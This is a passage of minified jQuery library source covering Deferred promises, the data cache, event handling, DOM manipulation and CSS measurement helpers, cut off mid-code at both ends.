n(t){E.each(t,(function(t,i){v(i)?e.unique&&g.has(i)||a.push(i):i&&i.length&&"string"!==x(i)&&n(i)}))}(arguments),t&&!n&&l()),this},remove:function(){return E.each(arguments,(function(e,n){for(var t;(t=E.inArray(n,a,t))>-1;)a.splice(t,1),t<=s&&s--})),this},has:function(e){return e?E.inArray(e,a)>-1:a.length>0},empty:function(){return a&&(a=[]),this},disable:function(){return o=r=[],a=t="",this},disabled:function(){return!a},lock:function(){return o=r=[],t||n||(a=t=""),this},locked:function(){return!!o},fireWith:function(e,t){return o||(t=[e,(t=t||[]).slice?t.slice():t],r.push(t),n||l()),this},fire:function(){return g.fireWith(this,arguments),this},fired:function(){return!!i}};return g},E.extend({Deferred:function(e){var n=[["notify","progress",E.Callbacks("memory"),E.Callbacks("memory"),2],["resolve","done",E.Callbacks("once memory"),E.Callbacks("once memory"),0,"resolved"],["reject","fail",E.Callbacks("once memory"),E.Callbacks("once memory"),1,"rejected"]],t="pending",o={state:function(){return t},always:function(){return a.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return E.Deferred((function(t){E.each(n,(function(n,i){var o=v(e[i[4]])&&e[i[4]];a[i[1]]((function(){var e=o&&o.apply(this,arguments);e&&v(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[i[0]+"With"](this,o?[e]:arguments)}))})),e=null})).promise()},then:function(e,t,o){var a=0;function r(e,n,t,o){return function(){var s=this,l=arguments,g=function(){var i,g;if(!(e<a)){if((i=t.apply(s,l))===n.promise())throw new TypeError("Thenable self-resolution");g=i&&("object"==typeof i||"function"==typeof i)&&i.then,v(g)?o?g.call(i,r(a,n,J,o),r(a,n,K,o)):(a++,g.call(i,r(a,n,J,o),r(a,n,K,o),r(a,n,J,n.notifyWith))):(t!==J&&(s=void 0,l=[i]),(o||n.resolveWith)(s,l))}},c=o?g:function(){try{g()}catch(i){E.Deferred.exceptionHook&&E.Deferred.exceptionHook(i,c.error),e+1>=a&&(t!==K&&(s=void 0,l=[i]),n.rejectWith(s,l))}};e?c():(E.Deferred.getErrorHook?c.error=E.Deferred.getErrorHook():E.Deferred.getStackHook&&(c.error=E.Deferred.getStackHook()),i.setTimeout(c))}}return E.Deferred((function(i){n[0][3].add(r(0,i,v(o)?o:J,i.notifyWith)),n[1][3].add(r(0,i,v(e)?e:J)),n[2][3].add(r(0,i,v(t)?t:K))})).promise()},promise:function(e){return null!=e?E.extend(e,o):o}},a={};return E.each(n,(function(e,i){var r=i[2],s=i[5];o[i[1]]=r.add,s&&r.add((function(){t=s}),n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),r.add(i[3].fire),a[i[0]]=function(){return a[i[0]+"With"](this===a?void 0:this,arguments),this},a[i[0]+"With"]=r.fireWith})),o.promise(a),e&&e.call(a,a),a},when:function(e){var n=arguments.length,t=n,i=Array(t),o=s.call(arguments),a=E.Deferred(),r=function(e){return function(t){i[e]=this,o[e]=arguments.length>1?s.call(arguments):t,--n||a.resolveWith(i,o)}};if(n<=1&&(X(e,a.done(r(t)).resolve,a.reject,!n),"pending"===a.state()||v(o[t]&&o[t].then)))return a.then();for(;t--;)X(o[t],r(t),a.reject);return a.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;E.Deferred.exceptionHook=function(e,n){i.console&&i.console.warn&&e&&Q.test(e.name)&&i.console.warn("jQuery.Deferred exception: "+e.message,e.stack,n)},E.readyException=function(e){i.setTimeout((function(){throw e}))};var Z=E.Deferred();function $(){b.removeEventListener("DOMContentLoaded",$),i.removeEventListener("load",$),E.ready()}E.fn.ready=function(e){return Z.then(e).catch((function(e){E.readyException(e)})),this},E.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--E.readyWait:E.isReady)||(E.isReady=!0,!0!==e&&--E.readyWait>0||Z.resolveWith(b,[E]))}}),E.ready.then=Z.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?i.setTimeout(E.ready):(b.addEventListener("DOMContentLoaded",$),i.addEventListener("load",$));var ee=function(e,n,t,i,o,a,r){var s=0,l=e.length,g=null==t;if("object"===x(t))for(s in o=!0,t)ee(e,n,s,t[s],!0,a,r);else if(void 0!==i&&(o=!0,v(i)||(r=!0),g&&(r?(n.call(e,i),n=null):(g=n,n=function(e,n,t){return g.call(E(e),t)})),n))for(;s<l;s++)n(e[s],t,r?i:i.call(e[s],s,n(e[s],t)));return o?e:g?n.call(e):l?n(e[0],t):a},ne=/^-ms-/,te=/-([a-z])/g;function ie(e,n){return n.toUpperCase()}function oe(e){return e.replace(ne,"ms-").replace(te,ie)}var ae=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function re(){this.expando=E.expando+re.uid++}re.uid=1,re.prototype={cache:function(e){var n=e[this.expando];return n||(n={},ae(e)&&(e.nodeType?e[this.expando]=n:Object.defineProperty(e,this.expando,{value:n,configurable:!0}))),n},set:function(e,n,t){var i,o=this.cache(e);if("string"==typeof n)o[oe(n)]=t;else for(i in n)o[oe(i)]=n[i];return o},get:function(e,n){return void 0===n?this.cache(e):e[this.expando]&&e[this.expando][oe(n)]},access:function(e,n,t){return void 0===n||n&&"string"==typeof n&&void 0===t?this.get(e,n):(this.set(e,n,t),void 0!==t?t:n)},remove:function(e,n){var t,i=e[this.expando];if(void 0!==i){if(void 0!==n){t=(n=Array.isArray(n)?n.map(oe):(n=oe(n))in i?[n]:n.match(Y)||[]).length;for(;t--;)delete i[n[t]]}(void 0===n||E.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var n=e[this.expando];return void 0!==n&&!E.isEmptyObject(n)}};var se=new re,le=new re,ge=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ce=/[A-Z]/g;function pe(e,n,t){var i;if(void 0===t&&1===e.nodeType)if(i="data-"+n.replace(ce,"-$&").toLowerCase(),"string"==typeof(t=e.getAttribute(i))){try{t=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:ge.test(e)?JSON.parse(e):e)}(t)}catch(e){}le.set(e,n,t)}else t=void 0;return t}E.extend({hasData:function(e){return le.hasData(e)||se.hasData(e)},data:function(e,n,t){return le.access(e,n,t)},removeData:function(e,n){le.remove(e,n)},_data:function(e,n,t){return se.access(e,n,t)},_removeData:function(e,n){se.remove(e,n)}}),E.fn.extend({data:function(e,n){var t,i,o,a=this[0],r=a&&a.attributes;if(void 0===e){if(this.length&&(o=le.get(a),1===a.nodeType&&!se.get(a,"hasDataAttrs"))){for(t=r.length;t--;)r[t]&&0===(i=r[t].name).indexOf("data-")&&(i=oe(i.slice(5)),pe(a,i,o[i]));se.set(a,"hasDataAttrs",!0)}return o}return"object"==typeof e?this.each((function(){le.set(this,e)})):ee(this,(function(n){var t;if(a&&void 0===n)return void 0!==(t=le.get(a,e))||void 0!==(t=pe(a,e))?t:void 0;this.each((function(){le.set(this,e,n)}))}),null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){le.remove(this,e)}))}}),E.extend({queue:function(e,n,t){var i;if(e)return n=(n||"fx")+"queue",i=se.get(e,n),t&&(!i||Array.isArray(t)?i=se.access(e,n,E.makeArray(t)):i.push(t)),i||[]},dequeue:function(e,n){n=n||"fx";var t=E.queue(e,n),i=t.length,o=t.shift(),a=E._queueHooks(e,n);"inprogress"===o&&(o=t.shift(),i--),o&&("fx"===n&&t.unshift("inprogress"),delete a.stop,o.call(e,(function(){E.dequeue(e,n)}),a)),!i&&a&&a.empty.fire()},_queueHooks:function(e,n){var t=n+"queueHooks";return se.get(e,t)||se.access(e,t,{empty:E.Callbacks("once memory").add((function(){se.remove(e,[n+"queue",t])}))})}}),E.fn.extend({queue:function(e,n){var t=2;return"string"!=typeof e&&(n=e,e="fx",t--),arguments.length<t?E.queue(this[0],e):void 0===n?this:this.each((function(){var t=E.queue(this,e,n);E._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&E.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){E.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var t,i=1,o=E.Deferred(),a=this,r=this.length,s=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof e&&(n=e,e=void 0),e=e||"fx";r--;)(t=se.get(a[r],e+"queueHooks"))&&t.empty&&(i++,t.empty.add(s));return s(),o.promise(n)}});var ue=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,de=new RegExp("^(?:([+-])=|)("+ue+")([a-z%]*)$","i"),me=["Top","Right","Bottom","Left"],fe=b.documentElement,he=function(e){return E.contains(e.ownerDocument,e)},ve={composed:!0};fe.getRootNode&&(he=function(e){return E.contains(e.ownerDocument,e)||e.getRootNode(ve)===e.ownerDocument});var ye=function(e,n){return"none"===(e=n||e).style.display||""===e.style.display&&he(e)&&"none"===E.css(e,"display")};function be(e,n,t,i){var o,a,r=20,s=i?function(){return i.cur()}:function(){return E.css(e,n,"")},l=s(),g=t&&t[3]||(E.cssNumber[n]?"":"px"),c=e.nodeType&&(E.cssNumber[n]||"px"!==g&&+l)&&de.exec(E.css(e,n));if(c&&c[3]!==g){for(l/=2,g=g||c[3],c=+l||1;r--;)E.style(e,n,c+g),(1-a)*(1-(a=s()/l||.5))<=0&&(r=0),c/=a;c*=2,E.style(e,n,c+g),t=t||[]}return t&&(c=+c||+l||0,o=t[1]?c+(t[1]+1)*t[2]:+t[2],i&&(i.unit=g,i.start=c,i.end=o)),o}var ke={};function we(e){var n,t=e.ownerDocument,i=e.nodeName,o=ke[i];return o||(n=t.body.appendChild(t.createElement(i)),o=E.css(n,"display"),n.parentNode.removeChild(n),"none"===o&&(o="block"),ke[i]=o,o)}function xe(e,n){for(var t,i,o=[],a=0,r=e.length;a<r;a++)(i=e[a]).style&&(t=i.style.display,n?("none"===t&&(o[a]=se.get(i,"display")||null,o[a]||(i.style.display="")),""===i.style.display&&ye(i)&&(o[a]=we(i))):"none"!==t&&(o[a]="none",se.set(i,"display",t)));for(a=0;a<r;a++)null!=o[a]&&(e[a].style.display=o[a]);return e}E.fn.extend({show:function(){return xe(this,!0)},hide:function(){return xe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){ye(this)?E(this).show():E(this).hide()}))}});var Se,Ae,Ee=/^(?:checkbox|radio)$/i,Pe=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;Se=b.createDocumentFragment().appendChild(b.createElement("div")),(Ae=b.createElement("input")).setAttribute("type","radio"),Ae.setAttribute("checked","checked"),Ae.setAttribute("name","t"),Se.appendChild(Ae),h.checkClone=Se.cloneNode(!0).cloneNode(!0).lastChild.checked,Se.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!Se.cloneNode(!0).lastChild.defaultValue,Se.innerHTML="<option></option>",h.option=!!Se.lastChild;var ze={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Ie(e,n){var t;return t=void 0!==e.getElementsByTagName?e.getElementsByTagName(n||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(n||"*"):[],void 0===n||n&&C(e,n)?E.merge([e],t):t}function je(e,n){for(var t=0,i=e.length;t<i;t++)se.set(e[t],"globalEval",!n||se.get(n[t],"globalEval"))}ze.tbody=ze.tfoot=ze.colgroup=ze.caption=ze.thead,ze.th=ze.td,h.option||(ze.optgroup=ze.option=[1,"<select multiple='multiple'>","</select>"]);var Te=/<|&#?\w+;/;function _e(e,n,t,i,o){for(var a,r,s,l,g,c,p=n.createDocumentFragment(),u=[],d=0,m=e.length;d<m;d++)if((a=e[d])||0===a)if("object"===x(a))E.merge(u,a.nodeType?[a]:a);else if(Te.test(a)){for(r=r||p.appendChild(n.createElement("div")),s=(Pe.exec(a)||["",""])[1].toLowerCase(),l=ze[s]||ze._default,r.innerHTML=l[1]+E.htmlPrefilter(a)+l[2],c=l[0];c--;)r=r.lastChild;E.merge(u,r.childNodes),(r=p.firstChild).textContent=""}else u.push(n.createTextNode(a));for(p.textContent="",d=0;a=u[d++];)if(i&&E.inArray(a,i)>-1)o&&o.push(a);else if(g=he(a),r=Ie(p.appendChild(a),"script"),g&&je(r),t)for(c=0;a=r[c++];)Ce.test(a.type||"")&&t.push(a);return p}var Re=/^([^.]*)(?:\.(.+)|)/;function Me(){return!0}function Oe(){return!1}function De(e,n,t,i,o,a){var r,s;if("object"==typeof n){for(s in"string"!=typeof t&&(i=i||t,t=void 0),n)De(e,s,t,i,n[s],a);return e}if(null==i&&null==o?(o=t,i=t=void 0):null==o&&("string"==typeof t?(o=i,i=void 0):(o=i,i=t,t=void 0)),!1===o)o=Oe;else if(!o)return e;return 1===a&&(r=o,o=function(e){return E().off(e),r.apply(this,arguments)},o.guid=r.guid||(r.guid=E.guid++)),e.each((function(){E.event.add(this,n,o,i,t)}))}function Le(e,n,t){t?(se.set(e,n,!1),E.event.add(e,n,{namespace:!1,handler:function(e){var t,i=se.get(this,n);if(1&e.isTrigger&&this[n]){if(i)(E.event.special[n]||{}).delegateType&&e.stopPropagation();else if(i=s.call(arguments),se.set(this,n,i),this[n](),t=se.get(this,n),se.set(this,n,!1),i!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else i&&(se.set(this,n,E.event.trigger(i[0],i.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Me)}})):void 0===se.get(e,n)&&E.event.add(e,n,Me)}E.event={global:{},add:function(e,n,t,i,o){var a,r,s,l,g,c,p,u,d,m,f,h=se.get(e);if(ae(e))for(t.handler&&(t=(a=t).handler,o=a.selector),o&&E.find.matchesSelector(fe,o),t.guid||(t.guid=E.guid++),(l=h.events)||(l=h.events=Object.create(null)),(r=h.handle)||(r=h.handle=function(n){return void 0!==E&&E.event.triggered!==n.type?E.event.dispatch.apply(e,arguments):void 0}),g=(n=(n||"").match(Y)||[""]).length;g--;)d=f=(s=Re.exec(n[g])||[])[1],m=(s[2]||"").split(".").sort(),d&&(p=E.event.special[d]||{},d=(o?p.delegateType:p.bindType)||d,p=E.event.special[d]||{},c=E.extend({type:d,origType:f,data:i,handler:t,guid:t.guid,selector:o,needsContext:o&&E.expr.match.needsContext.test(o),namespace:m.join(".")},a),(u=l[d])||((u=l[d]=[]).delegateCount=0,p.setup&&!1!==p.setup.call(e,i,m,r)||e.addEventListener&&e.addEventListener(d,r)),p.add&&(p.add.call(e,c),c.handler.guid||(c.handler.guid=t.guid)),o?u.splice(u.delegateCount++,0,c):u.push(c),E.event.global[d]=!0)},remove:function(e,n,t,i,o){var a,r,s,l,g,c,p,u,d,m,f,h=se.hasData(e)&&se.get(e);if(h&&(l=h.events)){for(g=(n=(n||"").match(Y)||[""]).length;g--;)if(d=f=(s=Re.exec(n[g])||[])[1],m=(s[2]||"").split(".").sort(),d){for(p=E.event.special[d]||{},u=l[d=(i?p.delegateType:p.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"),r=a=u.length;a--;)c=u[a],!o&&f!==c.origType||t&&t.guid!==c.guid||s&&!s.test(c.namespace)||i&&i!==c.selector&&("**"!==i||!c.selector)||(u.splice(a,1),c.selector&&u.delegateCount--,p.remove&&p.remove.call(e,c));r&&!u.length&&(p.teardown&&!1!==p.teardown.call(e,m,h.handle)||E.removeEvent(e,d,h.handle),delete l[d])}else for(d in l)E.event.remove(e,d+n[g],t,i,!0);E.isEmptyObject(l)&&se.remove(e,"handle events")}},dispatch:function(e){var n,t,i,o,a,r,s=new Array(arguments.length),l=E.event.fix(e),g=(se.get(this,"events")||Object.create(null))[l.type]||[],c=E.event.special[l.type]||{};for(s[0]=l,n=1;n<arguments.length;n++)s[n]=arguments[n];if(l.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,l)){for(r=E.event.handlers.call(this,l,g),n=0;(o=r[n++])&&!l.isPropagationStopped();)for(l.currentTarget=o.elem,t=0;(a=o.handlers[t++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==a.namespace&&!l.rnamespace.test(a.namespace)||(l.handleObj=a,l.data=a.data,void 0!==(i=((E.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,s))&&!1===(l.result=i)&&(l.preventDefault(),l.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,l),l.result}},handlers:function(e,n){var t,i,o,a,r,s=[],l=n.delegateCount,g=e.target;if(l&&g.nodeType&&!("click"===e.type&&e.button>=1))for(;g!==this;g=g.parentNode||this)if(1===g.nodeType&&("click"!==e.type||!0!==g.disabled)){for(a=[],r={},t=0;t<l;t++)void 0===r[o=(i=n[t]).selector+" "]&&(r[o]=i.needsContext?E(o,this).index(g)>-1:E.find(o,this,null,[g]).length),r[o]&&a.push(i);a.length&&s.push({elem:g,handlers:a})}return g=this,l<n.length&&s.push({elem:g,handlers:n.slice(l)}),s},addProp:function(e,n){Object.defineProperty(E.Event.prototype,e,{enumerable:!0,configurable:!0,get:v(n)?function(){if(this.originalEvent)return n(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(n){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:n})}})},fix:function(e){return e[E.expando]?e:new E.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var n=this||e;return Ee.test(n.type)&&n.click&&C(n,"input")&&Le(n,"click",!0),!1},trigger:function(e){var n=this||e;return Ee.test(n.type)&&n.click&&C(n,"input")&&Le(n,"click"),!0},_default:function(e){var n=e.target;return Ee.test(n.type)&&n.click&&C(n,"input")&&se.get(n,"click")||C(n,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},E.removeEvent=function(e,n,t){e.removeEventListener&&e.removeEventListener(n,t)},E.Event=function(e,n){if(!(this instanceof E.Event))return new E.Event(e,n);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Me:Oe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,n&&E.extend(this,n),this.timeStamp=e&&e.timeStamp||Date.now(),this[E.expando]=!0},E.Event.prototype={constructor:E.Event,isDefaultPrevented:Oe,isPropagationStopped:Oe,isImmediatePropagationStopped:Oe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Me,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Me,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Me,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},E.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},E.event.addProp),E.each({focus:"focusin",blur:"focusout"},(function(e,n){function t(e){if(b.documentMode){var t=se.get(this,"handle"),i=E.event.fix(e);i.type="focusin"===e.type?"focus":"blur",i.isSimulated=!0,t(e),i.target===i.currentTarget&&t(i)}else E.event.simulate(n,e.target,E.event.fix(e))}E.event.special[e]={setup:function(){var i;if(Le(this,e,!0),!b.documentMode)return!1;(i=se.get(this,n))||this.addEventListener(n,t),se.set(this,n,(i||0)+1)},trigger:function(){return Le(this,e),!0},teardown:function(){var e;if(!b.documentMode)return!1;(e=se.get(this,n)-1)?se.set(this,n,e):(this.removeEventListener(n,t),se.remove(this,n))},_default:function(n){return se.get(n.target,e)},delegateType:n},E.event.special[n]={setup:function(){var i=this.ownerDocument||this.document||this,o=b.documentMode?this:i,a=se.get(o,n);a||(b.documentMode?this.addEventListener(n,t):i.addEventListener(e,t,!0)),se.set(o,n,(a||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,o=b.documentMode?this:i,a=se.get(o,n)-1;a?se.set(o,n,a):(b.documentMode?this.removeEventListener(n,t):i.removeEventListener(e,t,!0),se.remove(o,n))}}})),E.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,n){E.event.special[e]={delegateType:n,bindType:n,handle:function(e){var t,i=e.relatedTarget,o=e.handleObj;return i&&(i===this||E.contains(this,i))||(e.type=o.origType,t=o.handler.apply(this,arguments),e.type=n),t}}})),E.fn.extend({on:function(e,n,t,i){return De(this,e,n,t,i)},one:function(e,n,t,i){return De(this,e,n,t,i,1)},off:function(e,n,t){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,E(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return!1!==n&&"function"!=typeof n||(t=n,n=void 0),!1===t&&(t=Oe),this.each((function(){E.event.remove(this,e,t,n)}))}});var Ue=/<script|<style|<link/i,Fe=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Be(e,n){return C(e,"table")&&C(11!==n.nodeType?n:n.firstChild,"tr")&&E(e).children("tbody")[0]||e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Ve(e,n){var t,i,o,a,r,s;if(1===n.nodeType){if(se.hasData(e)&&(s=se.get(e).events))for(o in se.remove(n,"handle events"),s)for(t=0,i=s[o].length;t<i;t++)E.event.add(n,o,s[o][t]);le.hasData(e)&&(a=le.access(e),r=E.extend({},a),le.set(n,r))}}function Ge(e,n){var t=n.nodeName.toLowerCase();"input"===t&&Ee.test(e.type)?n.checked=e.checked:"input"!==t&&"textarea"!==t||(n.defaultValue=e.defaultValue)}function We(e,n,t,i){n=l(n);var o,a,r,s,g,c,p=0,u=e.length,d=u-1,m=n[0],f=v(m);if(f||u>1&&"string"==typeof m&&!h.checkClone&&Fe.test(m))return e.each((function(o){var a=e.eq(o);f&&(n[0]=m.call(this,o,a.html())),We(a,n,t,i)}));if(u&&(a=(o=_e(n,e[0].ownerDocument,!1,e,i)).firstChild,1===o.childNodes.length&&(o=a),a||i)){for(s=(r=E.map(Ie(o,"script"),He)).length;p<u;p++)g=o,p!==d&&(g=E.clone(g,!0,!0),s&&E.merge(r,Ie(g,"script"))),t.call(e[p],g,p);if(s)for(c=r[r.length-1].ownerDocument,E.map(r,qe),p=0;p<s;p++)g=r[p],Ce.test(g.type||"")&&!se.access(g,"globalEval")&&E.contains(c,g)&&(g.src&&"module"!==(g.type||"").toLowerCase()?E._evalUrl&&!g.noModule&&E._evalUrl(g.src,{nonce:g.nonce||g.getAttribute("nonce")},c):w(g.textContent.replace(Ne,""),g,c))}return e}function Ye(e,n,t){for(var i,o=n?E.filter(n,e):e,a=0;null!=(i=o[a]);a++)t||1!==i.nodeType||E.cleanData(Ie(i)),i.parentNode&&(t&&he(i)&&je(Ie(i,"script")),i.parentNode.removeChild(i));return e}E.extend({htmlPrefilter:function(e){return e},clone:function(e,n,t){var i,o,a,r,s=e.cloneNode(!0),l=he(e);if(!(h.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||E.isXMLDoc(e)))for(r=Ie(s),i=0,o=(a=Ie(e)).length;i<o;i++)Ge(a[i],r[i]);if(n)if(t)for(a=a||Ie(e),r=r||Ie(s),i=0,o=a.length;i<o;i++)Ve(a[i],r[i]);else Ve(e,s);return(r=Ie(s,"script")).length>0&&je(r,!l&&Ie(e,"script")),s},cleanData:function(e){for(var n,t,i,o=E.event.special,a=0;void 0!==(t=e[a]);a++)if(ae(t)){if(n=t[se.expando]){if(n.events)for(i in n.events)o[i]?E.event.remove(t,i):E.removeEvent(t,i,n.handle);t[se.expando]=void 0}t[le.expando]&&(t[le.expando]=void 0)}}}),E.fn.extend({detach:function(e){return Ye(this,e,!0)},remove:function(e){return Ye(this,e)},text:function(e){return ee(this,(function(e){return void 0===e?E.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return We(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Be(this,e).appendChild(e)}))},prepend:function(){return We(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var n=Be(this,e);n.insertBefore(e,n.firstChild)}}))},before:function(){return We(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return We(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,n=0;null!=(e=this[n]);n++)1===e.nodeType&&(E.cleanData(Ie(e,!1)),e.textContent="");return this},clone:function(e,n){return e=null!=e&&e,n=null==n?e:n,this.map((function(){return E.clone(this,e,n)}))},html:function(e){return ee(this,(function(e){var n=this[0]||{},t=0,i=this.length;if(void 0===e&&1===n.nodeType)return n.innerHTML;if("string"==typeof e&&!Ue.test(e)&&!ze[(Pe.exec(e)||["",""])[1].toLowerCase()]){e=E.htmlPrefilter(e);try{for(;t<i;t++)1===(n=this[t]||{}).nodeType&&(E.cleanData(Ie(n,!1)),n.innerHTML=e);n=0}catch(e){}}n&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return We(this,arguments,(function(n){var t=this.parentNode;E.inArray(this,e)<0&&(E.cleanData(Ie(this)),t&&t.replaceChild(n,this))}),e)}}),E.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,n){E.fn[e]=function(e){for(var t,i=[],o=E(e),a=o.length-1,r=0;r<=a;r++)t=r===a?this:this.clone(!0),E(o[r])[n](t),g.apply(i,t.get());return this.pushStack(i)}}));var Je=new RegExp("^("+ue+")(?!px)[a-z%]+$","i"),Ke=/^--/,Xe=function(e){var n=e.ownerDocument.defaultView;return n&&n.opener||(n=i),n.getComputedStyle(e)},Qe=function(e,n,t){var i,o,a={};for(o in n)a[o]=e.style[o],e.style[o]=n[o];for(o in i=t.call(e),n)e.style[o]=a[o];return i},Ze=new RegExp(me.join("|"),"i");function $e(e,n,t){var i,o,a,r,s=Ke.test(n),l=e.style;return(t=t||Xe(e))&&(r=t.getPropertyValue(n)||t[n],s&&r&&(r=r.replace(_,"$1")||void 0),""!==r||he(e)||(r=E.style(e,n)),!h.pixelBoxStyles()&&Je.test(r)&&Ze.test(n)&&(i=l.width,o=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=r,r=t.width,l.width=i,l.minWidth=o,l.maxWidth=a)),void 0!==r?r+"":r}function en(e,n){return{get:function(){if(!e())return(this.get=n).apply(this,arguments);delete this.get}}}!function(){function e(){if(c){g.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",fe.appendChild(g).appendChild(c);var e=i.getComputedStyle(c);t="1%"!==e.top,l=12===n(e.marginLeft),c.style.right="60%",r=36===n(e.right),o=36===n(e.width),c.style.position="absolute",a=12===n(c.offsetWidth/3),fe.removeChild(g),c=null}}function n(e){return Math.round(parseFloat(e))}var t,o,a,r,s,l,g=b.createElement("div"),c=b.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",h.clearCloneStyle="content-box"===c.style.backgroundClip,E.extend(h,{boxSizingReliable:function(){return e(),o},pixelBoxStyles:function(){return e(),r},pixelPosition:function(){return e(),t},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),a},reliableTrDimensions:function(){var e,n,t,o;return null==s&&(e=b.createElement("table"),n=b.createElement("tr"),t=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",n.style.cssText="box-sizing:content-box;border:1px solid",n.style.height="1px",t.style.height="9px",t.style.display="block",fe.appendChild(e).appendChild(n).appendChild(t),o=i.getComputedStyle(n),s=parseInt(o.height,10)+parseInt(o.borderTopWidth,10)+parseInt(o.borderBottomWidth,10)===n.offsetHeight,fe.removeChild(e)),s}}))}();var nn=["Webkit","Moz","ms"],tn=b.createElement("div").style,on={};function an(e){var n=E.cssProps[e]||on[e];return n||(e in tn?e:on[e]=function(e){for(var n=e[0].toUpperCase()+e.slice(1),t=nn.length;t--;)if((e=nn[t]+n)in tn)return e}(e)||e)}var rn=/^(none|table(?!-c[ea]).+)/,sn={position:"absolute",visibility:"hidden",display:"block"},ln={letterSpacing:"0",fontWeight:"400"};function gn(e,n,t){var i=de.exec(n);return i?Math.max(0,i[2]-(t||0))+(i[3]||"px"):n}function cn(e,n,t,i,o,a){var r="width"===n?1:0,s=0,l=0,g=0;if(t===(i?"border":"content"))return 